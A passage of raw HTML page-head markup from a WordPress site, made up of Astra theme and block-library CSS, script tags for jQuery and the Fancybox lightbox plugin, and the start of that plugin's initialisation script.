(max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"].footer-widget-area-inner{text-align:left;}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"].footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"].footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"].footer-widget-area-inner{text-align:left;}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"].footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"].footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"].footer-widget-area-inner{text-align:left;}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"].footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"].footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:922px){#primary{width:75%;}#secondary{width:25%;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link,{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0;padding-bottom:0;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#0170B9;border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#0170B9;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#0170B9;}.ast-builder-menu-mobile .main-navigation .menu-item > .menu-link{font-family:inherit;font-weight:inherit;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://vladimir33.top/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://vladimir33.top/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' media='all' />
<script src="https://vladimir33.top/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://vladimir33.top/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://vladimir33.top/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<link rel="https://api.w.org/" href="https://vladimir33.top/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vladimir33.top/wp-json/wp/v2/pages/623" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vladimir33.top/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://vladimir33.top/?p=623' />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
